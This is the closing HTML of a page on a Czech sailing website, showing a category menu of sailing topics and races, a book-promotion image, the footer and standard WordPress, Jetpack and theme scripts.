	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6973e7113a1d1
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"rozhovor","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
